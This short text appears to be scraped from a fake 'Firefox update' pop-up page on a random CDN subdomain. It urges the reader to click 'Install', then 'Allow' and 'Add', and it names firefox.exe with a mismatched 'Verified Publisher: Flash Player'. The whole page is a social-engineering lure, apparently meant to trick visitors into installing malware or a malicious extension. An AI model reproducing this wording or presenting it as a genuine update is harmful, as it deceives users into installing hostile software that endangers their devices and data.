 Firefox update
g546654gffd.b-cdn.net
Firefox update
Important Firefox update available. Click "Install" to continue.
Program firefox.exe
Verified Publisher: Flash Player
Necessary measures: Click "Install", then "Allow" and then "Add" to
continue.
Install Cancel
Do not show this notification again